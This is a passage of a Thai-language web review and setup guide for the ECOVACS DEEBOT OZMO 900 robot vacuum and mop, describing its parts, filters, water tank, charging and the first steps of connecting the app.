				<a href='https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-laser-distance-sensor.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-laser-distance-sensor-640x427.jpg" class="attachment-medium size-medium" alt="ECOVACS DEEBOT OZMO 900 Laser Distance Sensor" aria-describedby="gallery-4-7633" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-laser-distance-sensor-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-laser-distance-sensor.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-4-7633'>
				เซ็นเซอร์วัดระยะทางด้วยเลเซอร์ (Laser Distance Sensor &#8211; LDS)
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dustbin.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dustbin-640x427.jpg" class="attachment-medium size-medium" alt="ECOVACS DEEBOT OZMO 900 Dustbin" aria-describedby="gallery-4-7660" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dustbin-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dustbin.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-4-7660'>
				กล่องใส่ขยะฝุ่นละออง (Dustbin) ขนาดความจุ 0.45 ลิตร (450 มิลลิลิตร)
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dust-inlet-and-usb-upgrade-port.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dust-inlet-and-usb-upgrade-port-640x427.jpg" class="attachment-medium size-medium" alt="ECOVACS DEEBOT OZMO 900 Dust Inlet and USB Upgrade Port" aria-describedby="gallery-4-7626" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dust-inlet-and-usb-upgrade-port-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dust-inlet-and-usb-upgrade-port.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-4-7626'>
				ช่องฝุ่นเข้า (Dust Inlet) และ ช่องเสียบพอร์ต USB (USB Upgrade Port)
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-control-panel-and-indicator-light.jpg'><img loading="lazy" decoding="async" width="640" height="427" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-control-panel-and-indicator-light-640x427.jpg" class="attachment-medium size-medium" alt="ECOVACS DEEBOT OZMO 900 Control Panel and Indicator Light" aria-describedby="gallery-4-7659" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-control-panel-and-indicator-light-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-control-panel-and-indicator-light.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-4-7659'>
				ปุ่มเปิดปิดเครื่อง ในโหมดอัตโนมัติ (AUTO Mode Button) และ ไฟแสดงสถานะการเชื่อมต่อไวไฟ (Wi-Fi Indicator Light)
				</figcaption></figure>
		</div>

<ol start="3">
<li><span style="color: #333399;">Control Panel and Indicator (แผงควบคุม และไฟแสดงสถานะ)</span> : ด้านบนตัวเครื่อง มีปุ่มอยู่ปุม่เดียวคือ “ปุ่มเปิดปิดเครื่องโหมดอัตโนมัติ (Auto Mode Button)” ที่อยู่ด้านบนสุด ขณะส่วนที่เหลือด้านล่าง จะเป็นแค่ “ไฟแสดงสถานะ (Indicator)” เท่านั้น โดยรายละเอียดมีอยู่ดังต่อไปนี้
<ol>
<li><span style="color: #333399;">AUTO Mode Button (ปุ่มเปิดปิดเครื่อง ในโหมดอัตโนมัติ)</span> : ปุ่มนี้มี 2 ฟังก์ชั่น (หน้าที่) ในปุ่มเดียวกันคือ
<ol>
<li><span style="color: #003366;">Press Once (กด 1 ครั้งแบบสั้นๆ)</span> : เพื่อสั่งให้เครื่องเริ่มต้นทำงานในโหมดอัตโนมัติ</li>
<li><span style="color: #003366;">Press and Hold for 3 Seconds (กดค้างเอาไว้ 3 วินาที)</span> : ให้เครื่องวิ่งกลับแท่นชาร์จโดยทันที</li>
</ol>
</li>
<li><span style="color: #333399;">Wi-Fi Indicator Light (ไอคอนรูป Wi-Fi)</span> : เพื่อแสดงถึงการเชื่อมต่อ Wi-Fi ระหว่างแอปพลิเคชัน ECOVACS ที่ใช้งานบนสมาร์ทโฟน กับตัวเครื่องหุ่นยนต์ดูดฝุ่น</li>
</ol>
</li>
<li><span style="color: #333399;">Air Outlet (ช่องอากาศออก)</span> : อากาศที่ถูกดูดเข้ามาพร้อมกับฝุ่น จะถูกกรองด้วยแผ่นกรองอากาศชั้นต่างๆ ก่อนที่จะถูกปล่อยกลับออกมาข้างนอกผ่านทางช่องนี้</li>
<li><span style="color: #333399;">Front Bumper and Anti-Collision Sensor (กันชนหน้า และเซ็นเซอร์ป้องกันการชน)</span> : กันชนหน้าอุปกรณ์ที่ดูดซับแรงกระแทก ระหว่างตัวเครื่อง กับข้าวของเครื่องใช้ภายในบ้าน</li>
</ol>
<figure id="attachment_7640" aria-describedby="caption-attachment-7640" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-top-and-side-detail.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7640 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-top-and-side-detail-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Top and Side Detail" width="640" height="427" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-top-and-side-detail-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-top-and-side-detail.jpg 1500w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7640" class="wp-caption-text">รายละเอียดส่วนประกอบด้านบน และด้านข้างของตัวเครื่อง</figcaption></figure>
<h3 id="ecovacs-deebot-ozmo-900-underside-component">Underside Component (ส่วนประกอบด้านล่าง)</h3>
<figure id="attachment_7658" aria-describedby="caption-attachment-7658" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-underside.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7658 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-underside-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Component Underside" width="640" height="427" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-underside-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-component-underside.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7658" class="wp-caption-text">ส่วนประกอบด้านล่าง ของ หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</figcaption></figure>
<ol>
<li><span style="color: #003366;">Anti-Drop Sensors (เซ็นเซอร์ป้องกันการตกหล่น)</span> : ป้องกันเครื่องวิ่งตกจากที่สูงเช่น ตกบันได เป็นต้น มีอยู่ทั้งหมด 3 จุดด้วยกันได้แก่ ตรงกลางเครื่อง ฝั่งซ้าย และฝั่งขวา (ระหว่างแปรงกวาดข้าง กับล้อขับเคลื่อนหลัก)</li>
<li><span style="color: #003366;">Front Caster Wheel (ล้อเลื่อนรับน้ำหนักด้านหน้า)</span> : หรืออีกชื่อคือ &#8220;Universal Wheel&#8221; เป็นล้อพลาสติก ที่สามารถหมุนได้ 360 องศา ไม่มีส่วนในการขับเคลื่อนของหุ่นยนต์ดูดฝุ่นแต่อย่างใด เอาไว้รับน้ำหนักอย่างเดียว</li>
<li><span style="color: #003366;">Charging Contacts (จุดสัมผัสแท่นชาร์จ)</span> : ขั้วโลหะที่อยู่ด้านหน้าของตัวเครื่อง เอาไว้สัมผัสกับขั้วชาร์จไฟ ของแท่นชาร์จ เพื่อส่งกระแสไฟฟ้าจากไฟบ้าน เข้ามาเก็บไว้ในแบตเตอรี่ ที่อยู่ภายในตัวเครื่อง</li>
<li><span style="color: #003366;">Battery Cover (ฝาครอบแบตเตอรี่)</span> : ฝาครอบแบตเตอรี่ที่ภายใน เป็นแบตเตอรี่แบบลิเธียมไอออน (Li-Ion) ความจุ 2,600 มิลลิแอมป์ (mAh) มันสามารถทำงานต่อเนื่องถึงประมาณ 95 นาที (1 ชั่วโมง 35 นาที) โดยที่ตัวฝาครอบแบตเตอรี่นี้ มีเหล็กถ่วงน้ำหนักอยู่ 2 ลูกด้วย</li>
</ol>
<figure id="attachment_7646" aria-describedby="caption-attachment-7646" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-battery-detail.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7646 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-battery-detail-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Box Battery Detail" width="640" height="427" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-battery-detail-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-battery-detail.jpg 1500w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7646" class="wp-caption-text">รายละเอียดของแบตเตอรี่แบบลิเธียมไอออน (Li-ion) ขนาดความจุ 2,600 มิลลิแอมป์ (mAh) และ เหล็กถ่วงน้ำหนัก</figcaption></figure>
<ol start="5">
<li><span style="color: #003366;">Side Brush Installation Area (พื้นที่ติดตั้งแปรงกวาดข้าง)</span> : เครื่องนี้สามารถติดตั้งแปรงกวาดข้างได้ 2 ฝั่ง  โดย <span style="color: #ff0000;">แปรงสีแดง</span> ติดตั้งฝั่งขวา และ <span style="color: #008000;">แปรงสีเขียว</span> ติดตั้งฝั่งซ้าย</li>
<li><span style="color: #003366;">Suction Component Slot (พื้นที่ติดตั้งอุปกรณ์ระบบดูดฝุ่น)</span> : มีให้เลือก 2 แบบตามความต้องการของผู้ใช้
<ol>
<li>Main Brush Suction Component (หัวดูดแปรงกวาดหลัก)</li>
<li>Direct Suction Component (หัวเปลี่ยนระบบดูดแบบโดยตรง)</li>
</ol>
</li>
<li>
<figure id="attachment_7635" aria-describedby="caption-attachment-7635" style="width: 320px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-main-brush-and-cover.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7635" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-main-brush-and-cover-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Main Brush and Cover" width="320" height="213" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-main-brush-and-cover-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-main-brush-and-cover.jpg 1200w" sizes="auto, (max-width: 320px) 100vw, 320px" /></a><figcaption id="caption-attachment-7635" class="wp-caption-text">แปรงกวาดหลัก (Main Brush) และ ฝาครอบแปรง (Main Brush Cover) ต้องใช้ร่วมกัน</figcaption></figure>
<p><span style="color: #003366;">Drive Wheels (ล้อขับเคลื่อนหลัก)</span> : ล้อขนาดใหญ่ขับเคลื่อนด้วยมอเตอร์แบบแยกอิสระ 2 ข้าง มาพร้อมกับดอกยาง เพิ่มความสามารถในการยึดเกาะ มีสปริงโช๊คอัพ สามารถวิ่งผ่านพื้นที่ต่างระดับ หรือ ธรณีประตู (Doorsill) ในระดับที่ไม่เกิน 1.5 เซนติเมตร (อาจจะได้มากกว่านี้นิดหน่อย แต่ไม่รับประกันความแน่นอน)</li>
<li><span style="color: #003366;">Water Tank Installation Area (พื้นที่ติดตั้งถังน้ำ)</span> : อยู่ที่ส่วนท้ายสุดของตัวเครื่อง สามารถติดตั้งอยู่กับตัวเครื่องได้ตลอดเวลา แม้จะไม่ต้องการถูพื้นก็ตาม แต่ถ้าต้องการถูพื้นแบบเปียกเมื่อไหร่ ก็นำเอาผ้าม็อบถูพื้นไมโครไฟเบอร์ (Microfiber Cleaning Cloth) พร้อมกับ แผ่นติด (Plate) ของมันติดตั้งเข้าไปใต้ถังน้ำ</li>
<li><span style="color: #003366;">Rear Caster Wheel (ล้อเลื่อนรับน้ำหนักด้านหลัง)</span> : ล้อขนาดเล็ก ถูกติดตั้งอยู่ด้านหลังสุดของตัวเครื่อง ป้องกันไม่ให้ตัวเครื่องไปครูดกับพื้น ลดโอกาสการเกิดความเสียหายของพื้น และตัวเครื่องไปได้เยอะเลยทีเดียว</li>
</ol>
<figure id="attachment_7641" aria-describedby="caption-attachment-7641" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-underside-detail.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7641 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-underside-detail-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Underside Detail" width="640" height="427" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-underside-detail-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-underside-detail.jpg 1500w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7641" class="wp-caption-text">รายละเอียดส่วนประกอบด้านล่างของตัวเครื่อง</figcaption></figure>
<h3 id="ecovacs-deebot-ozmo-900-dustbin-component">Dustbin Component (ส่วนประกอบกล่องใส่ขยะฝุ่นละออง)</h3>
<figure id="attachment_7625" aria-describedby="caption-attachment-7625" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dustbin-detail-and-removal.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7625 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dustbin-detail-and-removal-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Dustbin Detail and Removal" width="640" height="427" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dustbin-detail-and-removal-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-dustbin-detail-and-removal.jpg 1500w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7625" class="wp-caption-text">รายละเอียดของกล่องใส่ขยะฝุ่นละออง และ การนำออกมาจากตัวเครื่อง</figcaption></figure>
<p>กล่องพลาสติกแบบใส ที่สามารถมองเห็นปริมาณฝุ่นภายในกล่องได้อย่างชัดเจนว่ามีมากหรือน้อย ขนาดความจุอยู่ที่ 0.45 ลิตร (450 มิลลิลิตร) ฝาเปิดกล่องฯ เป็นแบบบานพับ กับตัวกล่องใส่ขยะฝุ่นละอองเข้าไว้ด้วยกัน นอกจากนี้แล้วยังมีแผ่นกรองอากาศ ทั้งหมด 3 ชั้น เพื่อช่วยกรองอากาศก่อนปล่อยกลับออกไปข้างนอก มาดูกันเลย</p>
<ol>
<li><span style="color: #003366;">First Layer (แผ่นกรองชั้นแรก)</span> : ตาข่ายกรองฝุ่น มีหน้าที่กรองฝุ่นขนาดใหญ่ อาทิ เส้นผม ขนสัตว์ เศษขนมขบเคี้ยว ต่างๆ เสียก่อน <span style="color: #008000;">(ล้างทำความสะอาดได้)</span></li>
<li><span style="color: #003366;">Second Layer Filter (แผ่นกรองชั้นที่สอง)</span> : ฟองน้ำกรองฝุ่น (Sponge Filter) มีหน้าที่กรองฝุ่นขนาดเล็กลงมาหน่อยอีกชั้น <span style="color: #008000;">(ล้างทำความสะอาดได้)</span></li>
<li><span style="color: #003366;">Third Layer Filter (แผ่นกรองชั้นที่สาม)</span> : แผ่นกรองอากาศ HEPA ช่วยกรองฝุ่นละอองขนาดเล็กมากๆ เช่น ฝุ่น PM 2.5 เชื้อรา เชื้อแบคทีเรีย เพื่อให้อากาศสะอาดมากที่สุด <span style="color: #ff0000;">(ล้างไม่ได้ ต้องเคาะๆ ให้ฝุ่นออกหรือดูดฝุ่นเท่านั้น)</span></li>
</ol>
<h3 id="ecovacs-deebot-ozmo-900-ozmo-mopping-system-component">OZMO Mopping System Component (ส่วนประกอบของระบบถูพื้นอัจฉริยะ OZMO)</h3>
<figure id="attachment_7643" aria-describedby="caption-attachment-7643" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-water-tank-detail.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7643 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-water-tank-detail-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Water Tank Detail" width="640" height="427" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-water-tank-detail-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-water-tank-detail.jpg 1500w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7643" class="wp-caption-text">รายละเอียดของถังน้ำ (Water Tank) ของ หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</figcaption></figure>
<p>ระบบถูพื้นอัจฉริยะของ หุ่นยนต์ดูดฝุ่น ตัวนี้จะประกอบไปด้วยอุปกรณ์ทั้งหมด 3 ชิ้นหลักๆ ด้วยกัน โดยการติดตั้งจะเรียงกันเลยคือ <span style="color: #000080;"><strong>ถังน้ำ → แผ่นติด → ผ้าม็อบถูพื้นไมโครไฟเบอร์</strong></span> คือ</p>
<ol>
<li><span style="color: #003366;">Water Tank or Reservoir (ถังน้ำ)</span> : ถังน้ำขนาด 0.24 ลิตร ที่มีความสามารถในการควบคุมการปล่อยน้ำได้ สามารถติดตั้งอยู่กับตัวเครื่องได้ตลอดเวลา แม้จะไม่ต้องการถูพื้นแบบเปียกก็ตาม</li>
<li><span style="color: #003366;">Plate (แผ่นติด)</span> : เป็นตัวที่เชื่อมระหว่างถังน้ำ กับผ้าม็อบถูพื้นไมโครไฟเบอร์ โดยที่แผ่นติดจะมีแม่เหล็ก (Magnet) ทำหน้าที่เป็นเซ็นเซอร์บอกให้ตัวเครื่องทราบว่า ผ้าม็อบฯ ถูกติดตั้งแล้วหรือยัง</li>
<li><span style="color: #003366;">Microfiber Cleaning Cloth (ผ้าม็อบถูพื้นไมโครไฟเบอร์)</span> : ถูกติดตั้งข้างใต้แผ่นติด โดยมีเทปตีนตุ๊กแก (Velcro Tape) คอยยึดกับตัวแผ่นติด</li>
</ol>
<figure id="attachment_7637" aria-describedby="caption-attachment-7637" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-microfiber-cloth-and-plate-detail.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7637 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-microfiber-cloth-and-plate-detail-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Microfiber Cloth and Plate Detail" width="640" height="427" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-microfiber-cloth-and-plate-detail-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-microfiber-cloth-and-plate-detail.jpg 1500w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7637" class="wp-caption-text">รายละเอียดของ ผ้าม็อบถูพื้นไมโครไฟเบอร์</figcaption></figure>
<h2 id="ecovacs-deebot-ozmo-900-first-use">เตรียมเครื่อง และเปิดใช้งานจริง หุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900</h2>
<p>ในส่วนของการเตรียมเครื่อง เพื่อเริ่มต้นใช้งานเครื่องนี้ ก็จะคล้ายๆ กับหุ่นยนต์ดูดฝุ่นตัวอื่นๆ ทั่วไปที่เมื่อต้องการจะเริ่มต้นการใช้งาน ในที่นี้แบ่งออกเป็น 4 หัวข้อหลักๆ ด้วยกัน ดังต่อไปนี้</p>
<ol>
<li><a href="#ecovacs-deebot-ozmo-900-charge-base-installation">การตระเตรียมพื้นที่สำหรับวางแท่นชาร์จ</a></li>
<li><a href="#ecovacs-deebot-ozmo-900-first-time-charging">การชาร์จไฟครั้งแรก</a></li>
<li><a href="#ecovacs-deebot-ozmo-900-water-tank-installation">การติดตั้งถังน้ำเพื่อถูพื้นแบบเปียก</a></li>
<li><a href="#ecovacs-home-app-connection">การเชื่อมต่อแอปพลิเคชันผ่าน Wi-Fi เพื่อสั่งงานผ่านสมาร์ทโฟน</a></li>
</ol>
<h3 id="ecovacs-deebot-ozmo-900-charge-base-installation">1. Charge Base Installation (การติดตั้งแท่นชาร์จ)</h3>
<figure id="attachment_7653" aria-describedby="caption-attachment-7653" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-charging-area.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7653 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-charging-area-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Charging Area" width="640" height="427" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-charging-area-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-charging-area.jpg 1200w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7653" class="wp-caption-text">ติดตั้งแท่นชาร์จ ECOVACS DEEBOT OZMO 900 ในพื้นที่โล่ง ฝั่งซ้าย-ขวา 0.5 เมตร และ ด้านหน้า 1.5 เมตร</figcaption></figure>
<p>วางแท่นชาร์จในพื้นที่โล่ง โดยฝั่งซ้าย และฝั่งขวา ควรมีพื้นที่โล่งฝั่งละ 0.5 เมตร (1.6 ฟุต) ขณะที่ด้านหน้าเว้นไว้อีกประมาณ 1.5 เมตร (5 ฟุต) เพื่อให้หุ่นยนต์ดูดฝุ่น ได้สามารถวิ่งเข้าออกได้อย่างสะดวก</p>
<h3 id="ecovacs-deebot-ozmo-900-first-time-charging">2. First Time Charging (การชาร์จไฟครั้งแรก)</h3>
<p>แม้ในปัจจุบันการชาร์จไฟเพื่อกระตุ้นแบตเตอรี่นั้น อาจจะไม่ใช้เรื่องจำเป็นสำหรับแบตเตอรี่แบบลิเธียมไอออนแล้ว แต่สำหรับการใช้งานครั้งแรกนั้น เพราะเราไม่รู้ว่ามีแบตเตอรี่หลงเหลือมาตอนแรกจากโรงงานเท่าไหร่ ก็ขอแนะนำให้ชาร์จไฟยาวข้ามคืน (ประมาณ 8-10 ชั่วโมง) ไปเลย โดยไม่ต้องกังวลว่าแบตเตอรี่จะเกิดความเสียหาย หรือมีปัญหา เพราะว่าตัวเครื่องมีระบบตัดไฟอัตโนมัติเมื่อแบตเตอรี่เต็มอยู่แล้ว</p>
<p>ในขณะที่การชาร์จไฟเพื่อใช้งานทั่วไปนั้น จะใช้เวลาประมาณ 4 ชั่วโมงเท่านั้น ในการชาร์จไฟให้เต็มความจุแบตเตอรี่ ก่อนที่จะเริ่มต้นสำหรับการใช้งานครั้งต่อไป</p>
<h3 id="ecovacs-deebot-ozmo-900-water-tank-installation">3. Water Tank Installation (การติดตั้งถังน้ำเพื่อถูพื้นแบบเปียก)</h3>
<figure id="attachment_7644" aria-describedby="caption-attachment-7644" style="width: 640px" class="wp-caption aligncenter"><a href="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-water-tank-usage.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-7644 size-medium" src="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-water-tank-usage-640x427.jpg" alt="ECOVACS DEEBOT OZMO 900 Water Tank Usage" width="640" height="427" srcset="https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-water-tank-usage-640x427.jpg 640w, https://www.thanop.com/wp-content/uploads/2019/05/ecovacs-deebot-ozmo-900-water-tank-usage.jpg 1500w" sizes="auto, (max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-7644" class="wp-caption-text">วิธีการถอดถังน้ำออกมาเติมน้ำ</figcaption></figure>
<ol>
<li>นำถังน้ำออกจากตัวเครื่อง สามารถบีบสลักล็อคแล้วดึงออกมาได้เลย โดยไม่ต้องยก หรือคว่ำตัวเครื่องให้เมื่อย</li>
<li>ดึงฝาเปิดเติมน้ำ (Fill Cap) ออกมา แล้วหมุนมันไปไว้ด้านหลัง เพื่อความสะดวกในการเติมน้ำ</li>
<li>เติมน้ำลงในถังน้ำ ในระดับที่เหมาะสม แล้วปิดฝาเปิดเติมน้ำ ให้เรียบร้อย</li>
<li>นำกลับไปติดตั้งที่ตัวเครื่อง (ให้อยู่ในสภาพเดียวกับข้อ 1.)</li>
</ol>
<h3 id="ecovacs-home-app-connection">4. Application Connection via Wi-Fi (การเชื่อมต่อแอปพลิเคชัน ผ่าน Wi-Fi)</h3>
<p>ในการควบคุมเครื่องนี้ ไม่ว่าจะเป็นการตั้งค่า สั่งงานต่างๆ จะต้องทำผ่านแอปพลิเคชัน ECOVACS ที่พัฒนาโดย Ecovacs Robotics Inc. เท่านั้น เนื่องจากบนตัวเครื่อง มีปุ่มควบคุมหลักอยู่เพียงแค่ปุ่มเดียวเท่านั้น จึงให้ทำอะไรไม่ได้มากเท่าไหร่</p>
<figure id="attachment_1161" aria-describedby="caption-attachment-1161" style="width: 230px" class="wp-caption alignright"><a href="https://www.thanop.com/wp-content/uploads/2023/10/ecovacs-home-app-logo.png"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-1161 size-medium" src="https://www.thanop.com/wp-content/uploads/2023/10/ecovacs-home-app-logo-230x230.png" alt="ECOVACS HOME App Logo" width="230" height="230" /></a><figcaption id="caption-attachment-1161" class="wp-caption-text">โลโก้แอปพลิเคชัน ECOVACS HOME</figcaption></figure>
<p>โดยเครื่องนี้ มีให้เลือกใช้กันทั้ง 2 ระบบปฏิบัติการเลยคือ iOS และ Android</p>
<ol>
<li><a href="https://itunes.apple.com/us/app/ecovacs-home/id1329458504?mt=8" target="_blank" rel="nofollow noopener noreferrer">ดาวน์โหลดแอป ECOVACS HOME สำหรับ <strong>iOS</strong> ผ่าน App Store</a></li>
<li><a href="https://play.google.com/store/apps/details?id=com.eco.global.app&amp;hl=en" target="_blank" rel="nofollow noopener noreferrer">ดาวน์โหลดแอป ECOVACS HOME สำหรับ <strong>Android</strong> ผ่าน Play Store</a></li>
</ol>
<p>เมื่อดาวน์โหลดและติดตั้งเสร็จเป็นที่เรียบร้อยแล้ว ด้านล่างนี้คือขั้นตอนการเชื่อมต่อ แอปพลิเคชัน ECOVACS HOME กับหุ่นยนต์ดูดฝุ่น ถูพื้น ECOVACS DEEBOT OZMO 900 ได้เลย</p>
<ol>
<li>เปิดแอป ECOVACS เข้ามาแล้ว จะแสดงหน้าจอแรก เพื่อให้เข้าสู่ระบบ โดยจะมี 3 ปุ่มให้เลือก ได้แก่
<ol>
<li>&#8220;<span style="color: #ff6600;">ปุ่ม Log In</span>&#8221; : สำหรับผู้ที่ลงทะเบียนแล้ว กรอกแค่อีเมล (Email) และรหัสผ่าน (Password) เท่านั้น</li>
<li>&#8220;<span style="color: #ff6600;">ปุ่ม Register</span>&#8221; : เพื่อลงทะเบียนสำหรับการเข้าใช้งานในครั้งแรก สมัครโดยใช้อีเมล และรหัสผ่าน เช่นกัน</li>
<li>&#8220;<span style="color: #ff6600;">ปุ่ม Forgot Password</span>&#8221; : สำหรับผู้ที่ลืมรหัสผ่าน เข้าไปกรอกข้อมูลยืนยันตัวตน เพื่อรับรหัสผ่านใหม่</li>
</ol>
</li>
